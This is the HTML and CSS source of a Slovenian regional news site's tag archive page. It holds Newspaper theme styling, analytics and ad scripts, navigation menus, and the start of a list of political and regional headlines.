    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/lesoteka/",
                                "name": "Lesoteka"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-lesoteka tag-1353 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696db916d4db7_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696db916d524d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696db916d524d" ><script>var block_td_uid_2_696db916d524d = new tdBlock();
block_td_uid_2_696db916d524d.id = "td_uid_2_696db916d524d";
block_td_uid_2_696db916d524d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_696db916d524d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696db916d524d_rand","tdc_css_class_style":"td_uid_2_696db916d524d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696db916d524d.td_column_number = "3";
block_td_uid_2_696db916d524d.block_type = "td_block_mega_menu";
block_td_uid_2_696db916d524d.post_count = "5";
block_td_uid_2_696db916d524d.found_posts = "376";
block_td_uid_2_696db916d524d.header_color = "";
block_td_uid_2_696db916d524d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696db916d524d.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696db916d524d);
</script><div id=td_uid_2_696db916d524d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
